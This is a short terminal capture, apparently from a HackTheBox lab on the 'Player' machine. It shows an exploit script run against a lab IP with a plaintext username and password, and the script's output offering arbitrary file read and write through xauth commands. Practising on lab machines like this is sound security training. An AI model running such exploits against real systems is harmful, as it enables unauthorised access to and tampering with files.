 ┌──(root💀kali)-[/home/…/Desktop/HackTheBox/Machines/Player]
└─# python exploit.py 10.10.10.145 6686 telegen 'd-bC|jC!2uepS/w'
/usr/local/lib/python2.7/dist-packages/paramiko/transport.py:33: CryptographyDe
now deprecated in cryptography, and will be removed in a future release.
  from cryptography.hazmat.backends import default_backend
INFO:__main__:connecting to: telegen:d-bC|jC!2uepS/w@10.10.10.145:6686
INFO:__main__:connected!
INFO:__main__:
Available commands:
    .info
    .readfile <path>
    .writefile <path> <data>
    .exit .quit
    <any xauth command or type help>
#>